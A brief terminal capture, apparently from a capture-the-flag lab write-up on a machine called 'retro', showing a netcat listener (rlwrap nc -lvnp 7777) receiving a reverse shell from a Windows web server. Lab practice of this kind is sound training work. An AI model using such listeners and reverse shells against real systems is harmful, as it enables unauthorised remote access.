 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/retro]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.200.238] 51737
SOCKET: Shell has connected! PID: 4348
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\retro>